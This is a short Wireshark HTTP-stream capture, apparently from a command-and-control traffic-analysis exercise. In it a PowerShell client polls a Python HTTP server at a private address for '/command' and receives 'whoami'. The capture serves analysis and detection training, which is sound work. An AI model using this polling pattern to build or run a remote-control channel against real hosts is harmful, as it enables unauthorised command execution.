 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · C2_Traffic_Analysis.pcap
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShe
ll/5.1.17763.1490
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami